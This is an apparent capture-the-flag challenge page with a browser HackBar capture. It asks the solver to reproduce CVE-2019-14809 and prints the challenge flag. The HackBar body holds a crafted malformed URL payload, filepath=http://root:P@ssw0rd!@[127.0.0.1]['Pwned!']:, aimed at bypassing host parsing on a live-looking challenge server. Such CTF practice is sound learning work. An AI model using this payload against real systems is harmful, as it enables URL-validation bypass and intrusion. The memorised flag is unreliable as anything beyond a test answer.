 开门见山，复现CVE-2019-14809直接给flag，来吧:
Submit
记得好好理解一下：https://blog.csdn.net/qq_33850304/article/details/106876454
HZNUCTF{10d78b8d-4460-4b53-9e83-c94cf7e3dacf}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://150.158.117.224:20007/r4nK1a3t
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
filepath=http://root:P@ssw0rd!@[127.0.0.1]['Pwned!']: